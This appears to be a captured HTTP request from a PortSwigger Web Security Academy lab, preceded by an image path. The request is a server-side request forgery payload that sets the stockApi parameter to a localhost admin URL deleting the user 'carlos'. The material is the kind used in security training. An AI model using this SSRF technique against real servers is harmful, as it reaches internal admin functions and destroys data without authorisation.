 POST /product/stock HTTP/1.1
Host: ac161f181e2effc68002578400cb00c8.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac161f181e2effc68002578400cb00c8.web-security-academy.net/product?
productId=1
Content-Type: application/x-www-form-urlencoded
Origin: https://ac161f181e2effc68002578400cb00c8.web-security-academy.net
Content-Length: 31
Connection: close
Cookie: session=RI6fcpAPyTS14fRRFWUWUtTr185xnIHB
stockApi=http://localhost/admin/delete?username=carlos